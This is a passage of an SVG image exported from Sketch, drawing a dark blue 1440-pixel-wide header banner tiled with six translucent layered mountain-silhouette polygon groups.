    <!-- Generator: sketchtool 53.2 (72643) - https://sketchapp.com -->
    <title>A03760A8-5DE7-4D3D-927E-AFCE1567B2EA</title>
    <desc>Created with sketchtool.</desc>
    <defs>
        <rect id="path-1" x="0" y="0" width="1440" height="140"></rect>
    </defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Homepage-Copy-2">
            <g id="Group-43-Copy">
                <g id="headline">
                    <g id="Datový-zdroj-1">
                        <mask id="mask-2" fill="white">
                            <use xlink:href="#path-1"></use>
                        </mask>
                        <use id="Mask" fill="#1C336E" xlink:href="#path-1"></use>
                        <g opacity="0.233630952" mask="url(#mask-2)" fill-rule="nonzero" id="Path">
                            <g transform="translate(240.000000, 21.000000)" opacity="0.8">
                                <polygon fill="#A5B6D2" points="0 166 240 166 240 23.8373599 234.969 21.7420976 231.081 19.5117541 225.768 14.7568897 219.501 13.5171429 215.4 2.8517179 212.217 0.777468354 209.424 2.44647378 206.463 1.56694394 203.574 4.26556962 197.55 0 189.093 2.6716094 181.728 11.5209403 173.553 12.0192405 163.239 16.9121881 156.021 15.22217 154.311 17.8427486 150.903 20.1511392 145.707 13.4571067 144.465 14.5827848 137.406 7.89175407 132.408 10.0260398 130.275 9.36564195 120.774 12.0192405 117.984 9.65681736 114.453 11.2267631 112.128 8.91837251 100.905 18.6772514 98.772 18.3080289 91.425 18.3080289 89.196 15.4172875 85.398 16.6210127 69.867 12.4515009 54.549 13.5561664 49.707 10.2211573 38.478 8.71424955 28.923 3.88433996 25.2 6.75406872 21.189 13.6522242 15.99 14.4867269 13.107 18.5811935 1.494 22.7717179 0 24.3506691 0 166 0 166"></polygon>
                                <polygon fill="#768BA9" points="0 162 240 162 240 48.5324199 237.126 47.7900552 231.933 44.2615691 219.321 42.5874917 212.643 36.456221 206.43 39.5218564 201.885 37.1985856 198.546 37.7576133 193.077 32.0891934 190.059 34.4365083 187.368 34.4274917 183.15 32.161326 179.85 34.1149171 175.65 34.4154696 164.421 34.2261215 159.042 35.4343425 155.055 34.2261215 146.616 35.8070276 144.762 37.7546077 134.004 33.5769282 131.778 34.5988066 125.934 32.0891934 116.013 38.7794917 112.767 37.7546077 107.016 42.5874917 99.507 40.1710497 86.673 28.0287293 84.297 29.3962431 81.516 32.4618785 76.785 28.9303867 74.004 30.6886188 67.05 26 61.8 27.8033149 56.4 27.8033149 46.833 35.0616575 44.142 33.8534365 38.67 35.3411713 28.191 40.6369061 23.463 40.3573923 19.845 38.5931492 12.984 44.0752265 0 48.905105 0 162 0 162"></polygon>
                                <polygon fill="#2C4481" points="240 166 0 166 0 77.4339663 10.866 72.4834245 15.6 72.4623967 22.146 67.9504345 25.56 67.9504345 29.877 65.1597468 35.868 61.3236777 39.351 61.8133248 44.085 66.1360369 47.847 67.112327 52.863 65.7184851 57.597 68.5061689 66.234 70.8492651 80.928 70.2514752 86.151 61.2635983 90.957 57.349426 97.506 63.2762579 114.639 54.7660122 129.123 63.6247184 130.587 66.8329578 134.277 69.1339985 136.785 72.4113293 141.87 67.5779423 142.773 63.5556271 147.093 62.2999678 148.974 58.8123592 153.639 57.6287952 160.185 62.1617852 165.756 69.6927368 173.976 66.9020491 183.168 61.1133998 186.789 60.2782963 189.018 56.6525051 196.263 54 210.471 64.6731037 218.688 69.482459 225.234 69.4133677 232.548 74.4360047 237.213 74.6432786 240 77.4339663 240 166 240 166"></polygon>
                                <polygon fill="#1C336E" points="240 166 0 166 0 104.057194 4.17 99.9506217 9.084 93.9809947 24.3 84.7744227 28.65 87.362167 35.1 87.0390764 43.941 93.1385435 55.062 92.6735346 59.976 85.2092362 62.355 86.6918295 70.05 81 72.72 83.4156306 76.941 81.6642984 84.633 84.9314387 90.474 90.9946714 97.983 88.8477798 100.485 93.0479574 104.718 91.7133215 114.762 96.4992895 125.754 90.6715808 129.222 90.3424512 133.95 87.9147425 135.528 85.2092362 140.253 82.8751332 143.313 82.1293073 147.879 84.0044405 151.401 81.0150977 154.737 83.5364121 162.687 81.19627 166.026 81.6642984 174.645 89.0349911 176.592 87.5433393 183.9 93.0268206 190.128 89.3158082 199.581 89.9680284 203.1 90.964476 206.439 87.0451155 211.443 91.710302 217.287 88.6605684 219.048 89.6872114 221.274 88.5669627 228.411 96.4056838 240 103.217762 240 166 240 166"></polygon>
                            </g>
                        </g>
                        <g id="Datový-zdroj-1-Copy-4" opacity="0.233630952" mask="url(#mask-2)" fill-rule="nonzero">
                            <g transform="translate(0.000000, 21.000000)" id="Path" opacity="0.8">
                                <polygon fill="#A5B6D2" points="0 166 240 166 240 23.8373599 234.969 21.7420976 231.081 19.5117541 225.768 14.7568897 219.501 13.5171429 215.4 2.8517179 212.217 0.777468354 209.424 2.44647378 206.463 1.56694394 203.574 4.26556962 197.55 0 189.093 2.6716094 181.728 11.5209403 173.553 12.0192405 163.239 16.9121881 156.021 15.22217 154.311 17.8427486 150.903 20.1511392 145.707 13.4571067 144.465 14.5827848 137.406 7.89175407 132.408 10.0260398 130.275 9.36564195 120.774 12.0192405 117.984 9.65681736 114.453 11.2267631 112.128 8.91837251 100.905 18.6772514 98.772 18.3080289 91.425 18.3080289 89.196 15.4172875 85.398 16.6210127 69.867 12.4515009 54.549 13.5561664 49.707 10.2211573 38.478 8.71424955 28.923 3.88433996 25.2 6.75406872 21.189 13.6522242 15.99 14.4867269 13.107 18.5811935 1.494 22.7717179 0 24.3506691 0 166 0 166"></polygon>
                                <polygon fill="#768BA9" points="0 162 240 162 240 48.5324199 237.126 47.7900552 231.933 44.2615691 219.321 42.5874917 212.643 36.456221 206.43 39.5218564 201.885 37.1985856 198.546 37.7576133 193.077 32.0891934 190.059 34.4365083 187.368 34.4274917 183.15 32.161326 179.85 34.1149171 175.65 34.4154696 164.421 34.2261215 159.042 35.4343425 155.055 34.2261215 146.616 35.8070276 144.762 37.7546077 134.004 33.5769282 131.778 34.5988066 125.934 32.0891934 116.013 38.7794917 112.767 37.7546077 107.016 42.5874917 99.507 40.1710497 86.673 28.0287293 84.297 29.3962431 81.516 32.4618785 76.785 28.9303867 74.004 30.6886188 67.05 26 61.8 27.8033149 56.4 27.8033149 46.833 35.0616575 44.142 33.8534365 38.67 35.3411713 28.191 40.6369061 23.463 40.3573923 19.845 38.5931492 12.984 44.0752265 0 48.905105 0 162 0 162"></polygon>
                                <polygon fill="#2C4481" points="240 166 0 166 0 77.4339663 10.866 72.4834245 15.6 72.4623967 22.146 67.9504345 25.56 67.9504345 29.877 65.1597468 35.868 61.3236777 39.351 61.8133248 44.085 66.1360369 47.847 67.112327 52.863 65.7184851 57.597 68.5061689 66.234 70.8492651 80.928 70.2514752 86.151 61.2635983 90.957 57.349426 97.506 63.2762579 114.639 54.7660122 129.123 63.6247184 130.587 66.8329578 134.277 69.1339985 136.785 72.4113293 141.87 67.5779423 142.773 63.5556271 147.093 62.2999678 148.974 58.8123592 153.639 57.6287952 160.185 62.1617852 165.756 69.6927368 173.976 66.9020491 183.168 61.1133998 186.789 60.2782963 189.018 56.6525051 196.263 54 210.471 64.6731037 218.688 69.482459 225.234 69.4133677 232.548 74.4360047 237.213 74.6432786 240 77.4339663 240 166 240 166"></polygon>
                                <polygon fill="#1C336E" points="240 166 0 166 0 104.057194 4.17 99.9506217 9.084 93.9809947 24.3 84.7744227 28.65 87.362167 35.1 87.0390764 43.941 93.1385435 55.062 92.6735346 59.976 85.2092362 62.355 86.6918295 70.05 81 72.72 83.4156306 76.941 81.6642984 84.633 84.9314387 90.474 90.9946714 97.983 88.8477798 100.485 93.0479574 104.718 91.7133215 114.762 96.4992895 125.754 90.6715808 129.222 90.3424512 133.95 87.9147425 135.528 85.2092362 140.253 82.8751332 143.313 82.1293073 147.879 84.0044405 151.401 81.0150977 154.737 83.5364121 162.687 81.19627 166.026 81.6642984 174.645 89.0349911 176.592 87.5433393 183.9 93.0268206 190.128 89.3158082 199.581 89.9680284 203.1 90.964476 206.439 87.0451155 211.443 91.710302 217.287 88.6605684 219.048 89.6872114 221.274 88.5669627 228.411 96.4056838 240 103.217762 240 166 240 166"></polygon>
                            </g>
                        </g>
                        <g id="Datový-zdroj-1-Copy" opacity="0.233630952" mask="url(#mask-2)" fill-rule="nonzero">
                            <g transform="translate(480.000000, 21.000000)" id="Path" opacity="0.8">
                                <polygon fill="#A5B6D2" points="0 166 240 166 240 23.8373599 234.969 21.7420976 231.081 19.5117541 225.768 14.7568897 219.501 13.5171429 215.4 2.8517179 212.217 0.777468354 209.424 2.44647378 206.463 1.56694394 203.574 4.26556962 197.55 0 189.093 2.6716094 181.728 11.5209403 173.553 12.0192405 163.239 16.9121881 156.021 15.22217 154.311 17.8427486 150.903 20.1511392 145.707 13.4571067 144.465 14.5827848 137.406 7.89175407 132.408 10.0260398 130.275 9.36564195 120.774 12.0192405 117.984 9.65681736 114.453 11.2267631 112.128 8.91837251 100.905 18.6772514 98.772 18.3080289 91.425 18.3080289 89.196 15.4172875 85.398 16.6210127 69.867 12.4515009 54.549 13.5561664 49.707 10.2211573 38.478 8.71424955 28.923 3.88433996 25.2 6.75406872 21.189 13.6522242 15.99 14.4867269 13.107 18.5811935 1.494 22.7717179 0 24.3506691 0 166 0 166"></polygon>
                                <polygon fill="#768BA9" points="0 166 240 166 240 52.5324199 237.126 51.7900552 231.933 48.2615691 219.321 46.5874917 212.643 40.456221 206.43 43.5218564 201.885 41.1985856 198.546 41.7576133 193.077 36.0891934 190.059 38.4365083 187.368 38.4274917 183.15 36.161326 179.85 38.1149171 175.65 38.4154696 164.421 38.2261215 159.042 39.4343425 155.055 38.2261215 146.616 39.8070276 144.762 41.7546077 134.004 37.5769282 131.778 38.5988066 125.934 36.0891934 116.013 42.7794917 112.767 41.7546077 107.016 46.5874917 99.507 44.1710497 86.673 32.0287293 84.297 33.3962431 81.516 36.4618785 76.785 32.9303867 74.004 34.6886188 67.05 30 61.8 31.8033149 56.4 31.8033149 46.833 39.0616575 44.142 37.8534365 38.67 39.3411713 28.191 44.6369061 23.463 44.3573923 19.845 42.5931492 12.984 48.0752265 0 52.905105 0 166 0 166"></polygon>
                                <polygon fill="#2C4481" points="240 166 0 166 0 77.4339663 10.866 72.4834245 15.6 72.4623967 22.146 67.9504345 25.56 67.9504345 29.877 65.1597468 35.868 61.3236777 39.351 61.8133248 44.085 66.1360369 47.847 67.112327 52.863 65.7184851 57.597 68.5061689 66.234 70.8492651 80.928 70.2514752 86.151 61.2635983 90.957 57.349426 97.506 63.2762579 114.639 54.7660122 129.123 63.6247184 130.587 66.8329578 134.277 69.1339985 136.785 72.4113293 141.87 67.5779423 142.773 63.5556271 147.093 62.2999678 148.974 58.8123592 153.639 57.6287952 160.185 62.1617852 165.756 69.6927368 173.976 66.9020491 183.168 61.1133998 186.789 60.2782963 189.018 56.6525051 196.263 54 210.471 64.6731037 218.688 69.482459 225.234 69.4133677 232.548 74.4360047 237.213 74.6432786 240 77.4339663 240 166 240 166"></polygon>
                                <polygon fill="#1C336E" points="240 166 0 166 0 104.057194 4.17 99.9506217 9.084 93.9809947 24.3 84.7744227 28.65 87.362167 35.1 87.0390764 43.941 93.1385435 55.062 92.6735346 59.976 85.2092362 62.355 86.6918295 70.05 81 72.72 83.4156306 76.941 81.6642984 84.633 84.9314387 90.474 90.9946714 97.983 88.8477798 100.485 93.0479574 104.718 91.7133215 114.762 96.4992895 125.754 90.6715808 129.222 90.3424512 133.95 87.9147425 135.528 85.2092362 140.253 82.8751332 143.313 82.1293073 147.879 84.0044405 151.401 81.0150977 154.737 83.5364121 162.687 81.19627 166.026 81.6642984 174.645 89.0349911 176.592 87.5433393 183.9 93.0268206 190.128 89.3158082 199.581 89.9680284 203.1 90.964476 206.439 87.0451155 211.443 91.710302 217.287 88.6605684 219.048 89.6872114 221.274 88.5669627 228.411 96.4056838 240 103.217762 240 166 240 166"></polygon>
                            </g>
                        </g>
                        <g id="Datový-zdroj-1-Copy-2" opacity="0.233630952" mask="url(#mask-2)" fill-rule="nonzero">
                            <g transform="translate(720.000000, 21.000000)" id="Path" opacity="0.8">
                                <polygon fill="#A5B6D2" points="0 166 240 166 240 23.8373599 234.969 21.7420976 231.081 19.5117541 225.768 14.7568897 219.501 13.5171429 215.4 2.8517179 212.217 0.777468354 209.424 2.44647378 206.463 1.56694394 203.574 4.26556962 197.55 0 189.093 2.6716094 181.728 11.5209403 173.553 12.0192405 163.239 16.9121881 156.021 15.22217 154.311 17.8427486 150.903 20.1511392 145.707 13.4571067 144.465 14.5827848 137.406 7.89175407 132.408 10.0260398 130.275 9.36564195 120.774 12.0192405 117.984 9.65681736 114.453 11.2267631 112.128 8.91837251 100.905 18.6772514 98.772 18.3080289 91.425 18.3080289 89.196 15.4172875 85.398 16.6210127 69.867 12.4515009 54.549 13.5561664 49.707 10.2211573 38.478 8.71424955 28.923 3.88433996 25.2 6.75406872 21.189 13.6522242 15.99 14.4867269 13.107 18.5811935 1.494 22.7717179 0 24.3506691 0 166 0 166"></polygon>
                                <polygon fill="#768BA9" points="0 166 240 166 240 52.5324199 237.126 51.7900552 231.933 48.2615691 219.321 46.5874917 212.643 40.456221 206.43 43.5218564 201.885 41.1985856 198.546 41.7576133 193.077 36.0891934 190.059 38.4365083 187.368 38.4274917 183.15 36.161326 179.85 38.1149171 175.65 38.4154696 164.421 38.2261215 159.042 39.4343425 155.055 38.2261215 146.616 39.8070276 144.762 41.7546077 134.004 37.5769282 131.778 38.5988066 125.934 36.0891934 116.013 42.7794917 112.767 41.7546077 107.016 46.5874917 99.507 44.1710497 86.673 32.0287293 84.297 33.3962431 81.516 36.4618785 76.785 32.9303867 74.004 34.6886188 67.05 30 61.8 31.8033149 56.4 31.8033149 46.833 39.0616575 44.142 37.8534365 38.67 39.3411713 28.191 44.6369061 23.463 44.3573923 19.845 42.5931492 12.984 48.0752265 0 52.905105 0 166 0 166"></polygon>
                                <polygon fill="#2C4481" points="240 166 0 166 0 77.4339663 10.866 72.4834245 15.6 72.4623967 22.146 67.9504345 25.56 67.9504345 29.877 65.1597468 35.868 61.3236777 39.351 61.8133248 44.085 66.1360369 47.847 67.112327 52.863 65.7184851 57.597 68.5061689 66.234 70.8492651 80.928 70.2514752 86.151 61.2635983 90.957 57.349426 97.506 63.2762579 114.639 54.7660122 129.123 63.6247184 130.587 66.8329578 134.277 69.1339985 136.785 72.4113293 141.87 67.5779423 142.773 63.5556271 147.093 62.2999678 148.974 58.8123592 153.639 57.6287952 160.185 62.1617852 165.756 69.6927368 173.976 66.9020491 183.168 61.1133998 186.789 60.2782963 189.018 56.6525051 196.263 54 210.471 64.6731037 218.688 69.482459 225.234 69.4133677 232.548 74.4360047 237.213 74.6432786 240 77.4339663 240 166 240 166"></polygon>
                                <polygon fill="#1C336E" points="240 166 0 166 0 104.057194 4.17 99.9506217 9.084 93.9809947 24.3 84.7744227 28.65 87.362167 35.1 87.0390764 43.941 93.1385435 55.062 92.6735346 59.976 85.2092362 62.355 86.6918295 70.05 81 72.72 83.4156306 76.941 81.6642984 84.633 84.9314387 90.474 90.9946714 97.983 88.8477798 100.485 93.0479574 104.718 91.7133215 114.762 96.4992895 125.754 90.6715808 129.222 90.3424512 133.95 87.9147425 135.528 85.2092362 140.253 82.8751332 143.313 82.1293073 147.879 84.0044405 151.401 81.0150977 154.737 83.5364121 162.687 81.19627 166.026 81.6642984 174.645 89.0349911 176.592 87.5433393 183.9 93.0268206 190.128 89.3158082 199.581 89.9680284 203.1 90.964476 206.439 87.0451155 211.443 91.710302 217.287 88.6605684 219.048 89.6872114 221.274 88.5669627 228.411 96.4056838 240 103.217762 240 166 240 166"></polygon>
                            </g>
                        </g>
                        <g id="Datový-zdroj-1-Copy-3" opacity="0.233630952" mask="url(#mask-2)" fill-rule="nonzero">
                            <g transform="translate(960.000000, 21.000000)" id="Path" opacity="0.8">
                                <polygon fill="#A5B6D2" points="0 166 240 166 240 23.8373599 234.969 21.7420976 231.081 19.5117541 225.768 14.7568897 219.501 13.5171429 215.4 2.8517179 212.217 0.777468354 209.424 2.44647378 206.463 1.56694394 203.574 4.26556962 197.55 0 189.093 2.6716094 181.728 11.5209403 173.553 12.0192405 163.239 16.9121881 156.021 15.22217 154.311 17.8427486 150.903 20.1511392 145.707 13.4571067 144.465 14.5827848 137.406 7.89175407 132.408 10.0260398 130.275 9.36564195 120.774 12.0192405 117.984 9.65681736 114.453 11.2267631 112.128 8.91837251 100.905 18.6772514 98.772 18.3080289 91.425 18.3080289 89.196 15.4172875 85.398 16.6210127 69.867 12.4515009 54.549 13.5561664 49.707 10.2211573 38.478 8.71424955 28.923 3.88433996 25.2 6.75406872 21.189 13.6522242 15.99 14.4867269 13.107 18.5811935 1.494 22.7717179 0 24.3506691 0 166 0 166"></polygon>
                                <polygon fill="#768BA9" points="0 166 240 166 240 52.5324199 237.126 51.7900552 231.933 48.2615691 219.321 46.5874917 212.643 40.456221 206.43 43.5218564 201.885 41.1985856 198.546 41.7576133 193.077 36.0891934 190.059 38.4365083 187.368 38.4274917 183.15 36.161326 179.85 38.1149171 175.65 38.4154696 164.421 38.2261215 159.042 39.4343425 155.055 38.2261215 146.616 39.8070276 144.762 41.7546077 134.004 37.5769282 131.778 38.5988066 125.934 36.0891934 116.013 42.7794917 112.767 41.7546077 107.016 46.5874917 99.507 44.1710497 86.673 32.0287293 84.297 33.3962431 81.516 36.4618785 76.785 32.9303867 74.004 34.6886188 67.05 30 61.8 31.8033149 56.4 31.8033149 46.833 39.0616575 44.142 37.8534365 38.67 39.3411713 28.191 44.6369061 23.463 44.3573923 19.845 42.5931492 12.984 48.0752265 0 52.905105 0 166 0 166"></polygon>
                                <polygon fill="#2C4481" points="240 166 0 166 0 77.4339663 10.866 72.4834245 15.6 72.4623967 22.146 67.9504345 25.56 67.9504345 29.877 65.1597468 35.868 61.3236777 39.351 61.8133248 44.085 66.1360369 47.847 67.112327 52.863 65.7184851 57.597 68.5061689 66.234 70.8492651 80.928 70.2514752 86.151 61.2635983 90.957 57.349426 97.506 63.2762579 114.639 54.7660122 129.123 63.6247184 130.587 66.8329578 134.277 69.1339985 136.785 72.4113293 141.87 67.5779423 142.773 63.5556271 147.093 62.2999678 148.974 58.8123592 153.639 57.6287952 160.185 62.1617852 165.756 69.6927368 173.976 66.9020491 183.168 61.1133998 186.789 60.2782963 189.018 56.6525051 196.263 54 210.471 64.6731037 218.688 69.482459 225.234 69.4133677 232.548 74.4360047 237.213 74.6432786 240 77.4339663 240 166 240 166"></polygon>
                                <polygon fill="#1C336E" points="240 166 0 166 0 104.057194 4.17 99.9506217 9.084 93.9809947 24.3 84.7744227 28.65 87.362167 35.1 87.0390764 43.941 93.1385435 55.062 92.6735346 59.976 85.2092362 62.355 86.6918295 70.05 81 72.72 83.4156306 76.941 81.6642984 84.633 84.9314387 90.474 90.9946714 97.983 88.8477798 100.485 93.0479574 104.718 91.7133215 114.762 96.4992895 125.754 90.6715808 129.222 90.3424512 133.95 87.9147425 135.528 85.2092362 140.253 82.8751332 143.313 82.1293073 147.879 84.0044405 151.401 81.0150977 154.737 83.5364121 162.687 81.19627 166.026 81.6642984 174.645 89.0349911 176.592 87.5433393 183.9 93.0268206 190.128 89.3158082 199.581 89.9680284 203.1 90.964476 206.439 87.0451155 211.443 91.710302 217.287 88.6605684 219.048 89.6872114 221.274 88.5669627 228.411 96.4056838 240 103.217762 240 166 240 166"></polygon>
                            </g>
                        </g>
                        <g id="Datový-zdroj-1-Copy-5" opacity="0.233630952" mask="url(#mask-2)" fill-rule="nonzero">
                            <g transform="translate(1200.000000, 21.000000)" id="Path" opacity="0.8">
                                <polygon fill="#A5B6D2" points="0 166 240 166 240 23.8373599 234.969 21.7420976 231.081 19.5117541 225.768 14.7568897 219.501 13.5171429 215.4 2.8517179 212.217 0.777468354 209.424 2.44647378 206.463 1.56694394 203.574 4.26556962 197.55 0 189.093 2.6716094 181.728 11.5209403 173.553 12.0192405 163.239 16.9121881 156.021 15.22217 154.311 17.8427486 150.903 20.1511392 145.707 13.4571067 144.465 14.5827848 137.406 7.89175407 132.408 10.0260398 130.275 9.36564195 120.774 12.0192405 117.984 9.65681736 114.453 11.2267631 112.128 8.91837251 100.905 18.6772514 98.772 18.3080289 91.425 18.3080289 89.196 15.4172875 85.398 16.6210127 69.867 12.4515009 54.549 13.5561664 49.707 10.2211573 38.478 8.71424955 28.923 3.88433996 25.2 6.75406872 21.189 13.6522242 15.99 14.4867269 13.107 18.5811935 1.494 22.7717179 0 24.3506691 0 166 0 166"></polygon>
                                <polygon fill="#768BA9" points="0 166 240 166 240 52.5324199 237.126 51.7900552 231.933 48.2615691 219.321 46.5874917 212.643 40.456221 206.43 43.5218564 201.885 41.1985856 198.546 41.7576133 193.077 36.0891934 190.059 38.4365083 187.368 38.4274917 183.15 36.161326 179.85 38.1149171 175.65 38.4154696 164.421 38.2261215 159.042 39.4343425 155.055 38.2261215 146.616 39.8070276 144.762 41.7546077 134.004 37.5769282 131.778 38.5988066 125.934 36.0891934 116.013 42.7794917 112.767 41.7546077 107.016 46.5874917 99.507 44.1710497 86.673 32.0287293 84.297 33.3962431 81.516 36.4618785 76.785 32.9303867 74.004 34.6886188 67.05 30 61.8 31.8033149 56.4 31.8033149 46.833 39.0616575 44.142 37.8534365 38.67 39.3411713 28.191 44.6369061 23.463 44.3573923 19.845 42.5931492 12.984 48.0752265 0 52.905105 0 166 0 166"></polygon>
                                <polygon fill="#2C4481" points="240 166 0 166 0 77.4339663 10.866 72.4834245 15.6 72.4623967 22.146 67.9504345 25.56 67.9504345 29.877 65.1597468 35.868 61.3236777 39.351 61.8133248 44.085 66.1360369 47.847 67.112327 52.863 65.7184851 57.597 68.5061689 66.234 70.8492651 80.928 70.2514752 86.151 61.2635983 90.957 57.349426 97.506 63.2762579 114.639 54.7660122 129.123 63.6247184 130.587 66.8329578 134.277 69.1339985 136.785 72.4113293 141.87 67.5779423 142.773 63.5556271 147.093 62.2999678 148.974 58.8123592 153.639 57.6287952 160.185 62.1617852 165.756 69.6927368 173.976 66.9020491 183.168 61.1133998 186.789 60.2782963 189.018 56.6525051 196.263 54 210.471 64.6731037 218.688 69.482459 225.234 69.4133677 232.548 74.4360047 237.213 74.6432786 240 77.4339663 240 166 240 166"></polygon>
                                <polygon fill="#1C336E" points="240 166 0 166 0 104.057194 4.17 99.9506217 9.084 93.9809947 24.3 84.7744227 28.65 87.362167 35.1 87.0390764 43.941 93.1385435 55.062 92.6735346 59.976 85.2092362 62.355 86.6918295 70.05 81 72.72 83.4156306 76.941 81.6642984 84.633 84.9314387 90.474 90.9946714 97.983 88.8477798 100.485 93.0479574 104.718 91.7133215 114.762 96.4992895 125.754 90.6715808 129.222 90.3424512 133.95 87.9147425 135.528 85.2092362 140.253 82.8751332 143.313 82.1293073 147.879 84.0044405 151.401 81.0150977 154.737 83.5364121 162.687 81.19627 166.026 81.6642984 174.645 89.0349911 176.592 87.5433393 183.9 93.0268206 190.128 89.3158082 199.581 89.9680284 203.1 90.964476 206.439 87.0451155 211.443 91.710302 217.287 88.6605684 219.048 89.6872114 221.274 88.5669627 228.411 96.4056838 240 103.217762 240 166 240 166"></polygon>
                            </g>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>